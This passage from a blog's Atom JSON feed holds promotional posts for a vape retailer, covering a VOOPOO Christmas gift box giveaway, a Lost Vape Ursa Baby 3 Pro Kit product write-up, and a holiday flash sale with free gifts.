rm":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other 